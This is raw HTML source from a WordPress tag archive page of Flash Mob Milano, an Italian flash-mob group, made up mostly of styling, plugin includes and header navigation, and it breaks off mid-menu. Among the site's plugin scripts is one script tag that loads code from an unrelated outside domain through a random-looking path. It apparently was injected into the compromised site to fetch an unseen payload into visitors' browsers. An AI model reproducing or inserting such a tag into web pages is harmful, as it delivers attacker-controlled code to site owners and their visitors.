button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice p a{color:#0c4da2!important}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='gdpr_cc_addon_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/css/gdpr_cc_addon.css?ver=3.5.8' media='all' />
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.3" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"cookie_retention_days":"30","beacon_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.3"};
//# sourceURL=burst-js-extra
</script>
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3" id="burst-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2" id="tp-tools-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2" id="revmin-js"></script>
<script src="https://promiseresolverdev.com/5nzXP4Tyx9uF4KqLYnOQ9bMdAfQ9dnFtY0-hkYdCJGQz" id="ucf_main_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.3.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-wall-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.4.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-js"></script>
<link rel="https://api.w.org/" href="https://www.flashmobmilano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flashmobmilano.com/wp-json/wp/v2/tags/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flashmobmilano.com/xmlrpc.php?rsd" />
<meta name="framework" content="Redux 4.3.9" /><!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#2d2d2d!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#FF9800!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#f90784!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#3271CB!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#DF1F1C!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#CB2528!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#C90E12!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#F175A8!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4EBAFF!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#EB4924!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#607365!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#385774!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#413A33!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="deep_options-dynamic-css" title="dynamic-css" class="redux-options-output">#wrap #footer .footbot{background-color:#5d1f74;}.wn-wrap div a, .wn-wrap div a{color:#f38926;}.wn-wrap div a:hover, .wn-wrap div a:hover{color:#5d1f74;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>					<link rel='stylesheet' id='js_composer_front-css' href='https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=69dedf3a982b480a0cb0608b3d928ee0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-item-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/preloader/preloader-7.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='shortcodes-dyn-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/shortcodes.dyn.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='dyncss-php-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/dyncssphp.css' media='all' />
</head>
		<body data-rsssl=1 class="archive tag tag-beauty tag-76 wp-theme-deep wp-child-theme-deep_child_theme hfeed no-sidebar  has-topbar-w   smooth-scroll  has-header-type13 wn-responsive   wn-show-scrollbar  wn-preloader wpb-js-composer js-comp-ver-6.9.0 vc_responsive"  >
			<!-- Start the #wrap div -->
			<div id="wrap" class="wn-wrap colorskin-custom ">

				
            <header id="webnus-header-builder" class="whb-wrap">
                <div class="main-slide-toggle"></div><div class="whb-screen-view whb-desktop-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1510141098476" data-uniqid="1510141098476">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav1" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1510141098476" data-uniqid="1510141098476"><ul id="nav0" class="nav"><li id="menu-item-19750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li id="menu-item-19752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526734261729" data-uniqid="1526734261729">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<div id="responav3" class="responav"><ul>
<li class="menu-item-1957"><a  data-description=""></a></li>
<li class="menu-item-10"><a  data-description=""></a></li>
<li class="menu-item-1960"><a  data-description=""></a></li>
<li class="menu-item-2"><a  data-description=""></a></li>
<li class="menu-item-2014"><a  data-description=""></a></li>
<li class="menu-item-3650"><a  data-description=""></a></li>
<li class="menu-item-1956"><a  data-description=""></a></li>
<li class="menu-item-2777"><a  data-description=""></a></li>
<li class="menu-item-1035"><a  data-description=""></a></li>
<li class="menu-item-4143"><a  data-description=""></a></li>
<li class="menu-item-4122"><a  data-description=""></a></li>
<li class="menu-item-4890"><a  data-description=""></a></li>
<li class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>

				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526734261729" data-uniqid="1526734261729"><div id="nav2" class="nav"><ul>
<li id="menu-item-1957" class="menu-item-1957"><a  data-description=""></a></li>
<li id="menu-item-10" class="menu-item-10"><a  data-description=""></a></li>
<li id="menu-item-1960" class="menu-item-1960"><a  data-description=""></a></li>
<li id="menu-item-2" class="menu-item-2"><a  data-description=""></a></li>
<li id="menu-item-2014" class="menu-item-2014"><a  data-description=""></a></li>
<li id="menu-item-3650" class="menu-item-3650"><a  data-description=""></a></li>
<li id="menu-item-1956" class="menu-item-1956"><a  data-description=""></a></li>
<li id="menu-item-2777" class="menu-item-2777"><a  data-description=""></a></li>
<li id="menu-item-1035" class="menu-item-1035"><a  data-description=""></a></li>
<li id="menu-item-4143" class="menu-item-4143"><a  data-description=""></a></li>
<li id="menu-item-4122" class="menu-item-4122"><a  data-description=""></a></li>
<li id="menu-item-4890" class="menu-item-4890"><a  data-description=""></a></li>
<li id="menu-item-5299" class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>
</nav>
		<div class="whb-element whb-icon-wrap whb-search  whb-header-toggle" data-id="whb-search-1510050836746">
				<a href="#" id="wn-search-modal-icon" class="whb-icon-element whb-icon-element-toggle hcolorf ">
					<i id="search-icon-trigger" class="sl-magnifier"></i>
				</a>
				<div class="whb-trigger-element  whb-tooltip tooltip-on-bottom"  data-tooltip=" Search "></div><div id="whb-search-form-box" class="whb-search-form-box js-contentToggle__content">
					<form action="https://www.flashmobmilano.com/" method="get">
						<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Search...">
					</form>
				</div>
		</div></div></div></div></div></div><div class="whb-screen-view whb-tablets-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div></div></div></div></div><div class="whb-screen-view whb-mobiles-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"></div><div class="whb-col whb-center-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div></div></div></div></div><div class="whb-screen-view whb-sticky-view both hide-in-reponsive"><div class="whb-area whb-srow1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1513680877175"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526738652078" data-uniqid="1526738652078">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav5" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
